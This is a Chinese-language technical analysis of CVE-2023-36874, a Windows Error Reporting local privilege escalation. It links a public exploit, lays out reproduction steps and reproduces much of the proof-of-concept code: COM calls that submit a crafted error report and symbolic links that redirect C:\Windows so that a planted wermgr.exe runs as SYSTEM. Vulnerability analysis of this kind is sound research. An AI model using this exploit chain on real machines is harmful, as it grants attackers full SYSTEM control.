CVE-2023-36874 Windows错误报告服务本地权限提升漏洞分析
CVE-2023-36874 Windows错误报告服务本地权限提升漏洞分析
漏洞简介
Windows错误报告服务在提交错误报告前会创建wermgr.exe进程,而攻击者使用特殊手法欺骗系统创建伪造的wermgr.exe进程,从而以system权限执行代码。
影响版本
Windows10 1507 *
Windows10 1607 *
Windows10 1809 *
Windows10 21H2 *
Windows10 22H2 *
Windows11 21H2 *
Windows11 22H2 *
WindowsServer 2008 sp2 *
WindowsServer 2008 r2 sp1 * x64 *
WindowsServer2016 *
WindowsServer2019 *
WindowsServer2022 *
危害等级
7.8 ∣ H I G H \textcolor{Red}{7.8 | HIGH} 7.8∣HIGH
漏洞复现
首先在C盘下创建一个目录test\system32,然后将自己写的exe改名为wermgr.exe放进去,这里我是直接使用poc里面添加账户的exe改名为wermgr.exe。
运行EXP之前可以查看当前用户信息
运行EXP后
漏洞分析
【EXP】https://github.com/Wh04m1001/CVE-2023-36874
根据网上给出的POC,可以大致知道执行的流程:
-
创建目录C:\ProgramData\Microsoft\Windows\WER\ReportArchive\MyReport。
CreateDirectory(L"C:\\ProgramData\\Microsoft\\Windows\\WER\\ReportArchive\\MyReport", NULL); -
从资源中释放错误报告文件MyReport.wer。
HRSRC res = FindResource(hm, MAKEINTRESOURCE(IDR_REPORT1), L"Report"); DWORD ReportSize = SizeofResource(hm, res); void* ReportBuff = LoadResource(hm, res); ... HANDLE hFile = CreateFile(L"C:\\ProgramData\\Microsoft\\Windows\\WER\\ReportArchive\\MyReport\\Report.wer", GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, 0, NULL); if (hFile == INVALID_HANDLE_VALUE) { printf("[-] Cannot create report.wer file.\n"); return -1; } if (!WriteFile(hFile, ReportBuff, ReportSize, NULL, NULL)) { printf("[-] Failed to write to report.wer file.\n"); return -1; } -
创建
IErcLuaSupportUI接口对象,调用 I E r c L u a S u p p o r t : : G e t W e r S t o r e F a c t o r y ( ) \textcolor{orange}{IErcLuaSupport::GetWerStoreFactory()} IErcLuaSupport::GetWerStoreFactory()构造函数实例化IWerStoreFactory工厂对象。result = CoCreateInstance(__uuidof(CLSID_IErcLuaSupport), NULL, CLSCTX_LOCAL_SERVER, __uuidof(IErcLuaSupport), (PVOID*)&pIErcLuaSupport); ... result = pIErcLuaSupport->Proc3(&pIWerStoreFactory); -
调用 I W e r S t o r e F a c t o r y : : E n u m e r a t e S t a r t ( ) \textcolor{orange}{IWerStoreFactory::EnumerateStart()} IWerStoreFactory::EnumerateStart()得到
IWerStore接口对象。result = pIWerStoreFactory->Proc4(&pIWerStore); -
使用 I W e r C o m S t o r e : : E n u m e r a t e S t a r t ( ) \textcolor{orange}{IWerComStore::EnumerateStart()} IWerComStore::EnumerateStart()开始模拟错误报告。
result = pIWerStore->Proc3(); -
调用 I W e r C o m S t o r e : : L o a d R e p o r t ( ) \textcolor{orange}{IWerComStore::LoadReport()} IWerComStore::LoadReport()加载C:\ProgramData\Microsoft\Windows\WER\ReportArchive\MyReport目录下的错误报告,并获得一个错误报告接口
IWerReport的对象。BSTR report = SysAllocString(L"MyReport"); BSTR data = SysAllocString(L"test"); result = pIWerStore->Proc6(report, &pIWerReport); -
为C:\Windows目录创建一个符号链接,指向一个目录C:\test。
pRtlInitUnicodeString(&object, L"\\??\\test"); InitializeObjectAttributes(&objAttrDir, &object, OBJ_CASE_INSENSITIVE, NULL, NULL); pNtCreateDirectoryObject(&hObjectdir, 0xF000F, &objAttrDir); pRtlInitUnicodeString(&symlink_name, L"Windows"); pRtlInitUnicodeString(&path, L"\\GLOBAL??\\C:\\test"); InitializeObjectAttributes(&objAttrLink, &symlink_name, OBJ_CASE_INSENSITIVE, hObjectdir, NULL); pNtCreateSymbolicLinkObject(&hSymlinkWindows, 0xF0001, &objAttrLink, &path); -
为ProgramData目录创建一个符号链接,指向目录C:\ProgramData
pRtlInitUnicodeString(&symlink_name, L"ProgramData"); pRtlInitUnicodeString(&path, L"\\GLOBAL??\\C:\\Programdata"); InitializeObjectAttributes(&objAttrLink, &symlink_name, OBJ_CASE_INSENSITIVE, hObjectdir, NULL); pNtCreateSymbolicLinkObject(&hSymlinkProgramdata, 0xF0001, &objAttrLink, &path); -
为C:\目录创建一个符号链接,指向C:\test目录
pRtlInitUnicodeString(&symlink_name, L"\\??\\C:"); pRtlInitUnicodeString(&path, L"\\??\\test"); InitializeObjectAttributes(&objAttrLink, &symlink_name, OBJ_CASE_INSENSITIVE, NULL, NULL); pNtCreateSymbolicLinkObject(&hSymlink, 0xF0001, &objAttrLink, &path); -
调用 I W e r C o m R e p o r t : : _ S u b m i t R e p o r t ( ) \textcolor{orange}{IWerComReport::\_SubmitReport()} IWerComReport::_SubmitReport(),重点来了。该接口内部会调用 w e r ! W e r p S u b m i t R e p o r t F r o m S t o r e \textcolor{orange}{wer!WerpSubmitReportFromStore} wer!WerpSubmitReportFromStore提交错误报告,然后经历 C R e p o r t H a n d l e I n s t a n c e : : S u b m i t R e p o r t = > C R e p o r t M a n a g e r : : R e p o r t P r o b l e m = > C R e p o r t M a n a g e r : : R e p o r t P r o b l e m O u t O f P r o c e s s = > U t i l L a u n c h W e r M a n a g e r \textcolor{orange}{CReportHandleInstance::SubmitReport\ =>\ CReportManager::ReportProblem\ =>\ CReportManager::ReportProblemOutOfProcess\ =>\ UtilLaunchWerManager } CReportHandleInstance::SubmitReport => CReportManager::ReportProblem => CReportManager::ReportProblemOutOfProcess => UtilLaunchWerManager到达利用点。
__int64 __fastcall UtilLaunchWerManager( const unsigned __int16 **a1, __int64 a2, __int64 a3, void *a4, void **a5, void **a6, unsigned int a7, void **a8) { if ( GetSystemDirectoryW(Buffer, 0x104u) - 1 > 0x102 ) // 取 C:\Windows\System32 目录 { LastError = GetLastError(); v27 = ERROR_HR_FROM_WIN32(LastError); v12 = v27; v28 = WPP_GLOBAL_Control; if ( WPP_GLOBAL_Control == (HKEY)&WPP_GLOBAL_Control || ((_BYTE)WPP_GLOBAL_Control[7] & 1) == 0 ) goto LABEL_38; v29 = 0x12i64; goto LABEL_67; } v11 = StringCchCatW(Buffer, 0x104ui64, L"\\wermgr.exe"); // 拼接成 C:\Windows\System32\wermgr.exe v12 = v11; if ( v11 >= 0 ) { ... if ( !InitializeProcThreadAttributeList(0i64, 1u, 0, &Size) ) { ... } ProcessHeap = GetProcessHeap(); ThreadAttributeHeap = (struct _PROC_THREAD_ATTRIBUTE_LIST *)HeapAlloc(ProcessHeap, 0, Size); v10 = ThreadAttributeHeap; if ( !ThreadAttributeHeap ) { ... goto LABEL_37; } if ( !InitializeProcThreadAttributeList(ThreadAttributeHeap, 1u, 0, &Size) ) { ... goto LABEL_53; } v9 = 1; if ( UpdateProcThreadAttribute(v10, 0, 0x20002ui64, lpValue, 8i64 * a7, 0i64, 0i64) ) { StartupInfo.cb = 0x70; v45 = v10; // 创建进程,路径为 C:\windows\system32\wermgr.exe if ( CreateProcessW(Buffer, v14, 0i64, 0i64, 2, 0x80000u, 0i64, 0i64, &StartupInfo, &lpProcessInformation) ) { v12 = 0; } ... } } }注意 C r e a t e P r o c e s s W \textcolor{cornflowerblue}{CreateProcessW} CreateProcessW函数的
bInheritHandles参数大于0,表明新进程会继承父进程的句柄,也就是说子进程和父进程的句柄值是一样的。同时表明父进程句柄的所有权限,子进程同样也有。而错误报告服务运行系统服务中,对应进程名svchost.exe,权限是system。假如能够通过某种方式欺骗服务创建攻击者指定的进程,那自然就可以提权了。漏洞利用
显然从公开的POC中可以看到,利用的方式是在C盘创建一个test目录,在test里又创建一个system32目录,然后把伪造的wermgr.exe放进去。在调用 I W e r C o m R e p o r t : : _ S u b m i t R e p o r t ( ) \textcolor{orange}{IWerComReport::\_SubmitReport()} IWerComReport::_SubmitReport()前,给windows目录创建一个符号链接指向test,这样就可以在系统服务创建C:\Windows\system32\wermgr.exe进程的时候欺骗系统创建C:\test\system32\wermgr.exe进程,从而以system权限执行任意代码。